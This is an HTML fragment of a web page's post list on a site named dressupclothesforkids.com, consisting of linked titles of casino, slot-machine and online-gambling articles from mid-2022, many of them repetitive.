                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/13/how-to-navigate-a-casino/">How to Navigate a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/12/how-to-play-loose-slots/">How to Play Loose Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/12/what-is-a-slot-24/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/12/how-to-find-the-best-online-casinos/">How to Find the Best Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/10/avoiding-the-pitfalls-of-online-gambling/">Avoiding the Pitfalls of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/10/fun-facts-about-casinos/">Fun Facts About Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/09/how-to-play-online-slots-3/">How to Play Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/08/what-is-a-slot-23/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/08/things-to-keep-in-mind-when-visiting-a-casino/">Things to Keep in Mind When Visiting a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/07/the-dead-season-of-online-gambling/">The Dead Season of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/06/things-you-should-know-about-online-gambling/">Things You Should Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/06/video-poker-how-to-play-casino-games-without-risking-your-money/">Video Poker &#8211; How to Play Casino Games Without Risking Your Money</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/06/the-best-slot-machines/">The Best Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/06/myths-about-slots/">Myths About Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/05/how-to-make-the-most-of-your-casino-experience/">How to Make the Most of Your Casino Experience</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/05/getting-into-online-gambling/">Getting Into Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/04/the-basics-of-online-gambling-8/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/04/what-makes-casino-different-from-other-online-casinos/">What Makes Casino Different From Other Online Casinos?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/03/what-is-a-slot-22/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/03/how-to-play-slots-like-a-pro/">How to Play Slots Like a Pro</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/02/legalities-of-online-gambling-2/">Legalities of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/02/the-benefits-of-a-casino-2/">The Benefits of a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/01/where-to-find-the-best-casino-games/">Where to Find the Best Casino Games</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/31/is-online-gambling-legal-in-france/">Is Online Gambling Legal in France?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/31/how-to-win-at-slots-5/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/30/what-is-a-slot-21/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/29/registering-for-online-gambling/">Registering For Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/29/what-is-an-internet-casino/">What is an Internet Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/29/online-gambling-in-antigua-and-barbuda/">Online Gambling in Antigua and Barbuda</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/29/the-benefits-of-playing-at-an-online-casino/">The Benefits of Playing at an Online Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/28/how-to-play-online-slots-2/">How to Play Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/28/myths-about-winning-at-slots/">Myths About Winning at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/27/online-gambling-in-the-u-s/">Online Gambling in the U.S.</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/27/the-benefits-of-a-casino/">The Benefits of a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/25/new-jersey-online-gambling-laws-2/">New Jersey Online Gambling Laws</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/25/how-to-enjoy-a-casino-experience/">How to Enjoy a Casino Experience</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/24/how-do-slot-machines-work/">How Do Slot Machines Work?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/24/are-online-slots-really-random/">Are Online Slots Really Random?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/24/what-is-online-gambling-5/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/24/playing-at-a-casino/">Playing at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/23/is-online-gambling-legal-in-the-us-2/">Is Online Gambling Legal in the US?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/23/what-to-look-for-when-visiting-a-casino/">What to Look For When Visiting a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/22/tips-for-choosing-the-best-slot-machines/">Tips For Choosing the Best Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/22/how-to-win-at-online-slots-2/">How to Win at Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/22/what-to-expect-at-a-casino/">What to Expect at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/21/important-considerations-when-it-comes-to-online-gambling/">Important Considerations When It Comes to Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/20/how-to-find-a-legal-online-gambling-site/">How to Find a Legal Online Gambling Site</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/20/how-to-stay-safe-while-gambling-in-a-casino/">How to Stay Safe While Gambling in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/19/what-is-a-slot-20/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/18/the-basics-of-slots-7/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/18/what-to-expect-when-you-visit-a-casino/">What to Expect When You Visit a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/18/online-gambling-in-the-us/">Online Gambling in the US</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/17/the-benefits-of-online-gambling-6/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/16/how-to-win-big-at-the-casino/">How to Win Big at the Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/16/how-to-win-in-slots/">How to Win in Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/16/what-is-a-slot-19/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/15/should-online-gambling-be-regulated/">Should Online Gambling Be Regulated?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/15/how-to-gamble-safely-at-a-casino/">How to Gamble Safely at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/14/online-gambling-and-problem-gambling-2/">Online Gambling and Problem Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/14/how-to-win-cash-at-casino/">How to Win Cash at Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/13/how-to-play-slots/">How to Play Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/13/how-to-play-a-slot-machine/">How to Play a Slot Machine</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/12/the-benefits-and-drawbacks-of-online-gambling/">The Benefits and Drawbacks of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/11/opening-a-casino-in-a-new-area/">Opening a Casino in a New Area</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/11/the-legality-of-online-gambling-4/">The Legality of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/10/the-benefits-of-online-casino-gambling/">The Benefits of Online Casino Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/09/what-is-a-slot-18/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/09/tips-for-playing-online-slots-2/">Tips For Playing Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/09/is-online-gambling-legal-in-the-us/">Is Online Gambling Legal in the US?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/09/how-to-play-at-a-casino-2/">How to Play at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/08/the-risks-of-online-gambling-4/">The Risks of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/08/how-casinos-affect-the-local-economy-2/">How Casinos Affect the Local Economy</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/08/why-you-should-play-slots/">Why You Should Play Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/07/what-is-a-slot-17/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/06/what-to-expect-from-a-nevada-casino/">What to Expect From a Nevada Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/05/things-to-remember-when-choosing-an-online-gambling-site/">Things to Remember When Choosing an Online Gambling Site</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/05/the-risks-and-benefits-of-online-gambling/">The Risks and Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/05/gambling-in-a-casino/">Gambling in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/04/improve-your-odds-of-winning-with-modern-slot-machine-strategies/">Improve Your Odds of Winning With Modern Slot Machine Strategies</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/04/how-to-select-the-best-slot-machines/">How to Select the Best Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/03/avoiding-dangers-associated-with-online-gambling/">Avoiding Dangers Associated With Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/02/what-to-look-for-in-a-casino/">What to Look For in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/02/the-laws-governing-online-gambling/">The Laws Governing Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/01/gambling-responsibly/">Gambling Responsibly</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/01/how-to-get-the-most-out-of-your-slot-machine-payouts/">How to Get the Most Out of Your Slot Machine Payouts</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/01/tips-for-playing-online-slots/">Tips For Playing Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/30/is-an-online-casino-right-for-you/">Is an Online Casino Right For You?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/30/the-dangers-of-online-gambling-3/">The Dangers of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/29/what-you-need-to-know-about-online-gambling-6/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/29/benefits-of-playing-at-a-casino/">Benefits of Playing at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/28/what-you-need-to-know-about-slots/">Apa yang kamu tau tentang bermain slot online</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/28/the-odds-of-slots/">The Odds of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/27/security-measures-in-a-casino/">Security Measures in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/26/new-jersey-online-gambling-laws/">New Jersey Online Gambling Laws</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/26/the-risks-of-online-gambling-3/">The Risks of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/25/choosing-a-casino/">Choosing a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/25/the-history-of-slots/">The History of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/25/what-is-a-slot-16/">What Is a Slot?</a>
                                                    </h3>
